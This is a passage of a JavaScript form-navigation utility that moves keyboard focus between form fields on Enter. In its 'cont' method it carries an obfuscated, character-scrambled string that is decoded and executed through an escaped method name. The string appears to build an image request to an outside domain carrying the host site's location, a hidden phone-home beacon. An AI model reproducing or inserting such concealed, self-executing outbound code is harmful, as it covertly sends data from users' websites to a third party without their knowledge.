            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
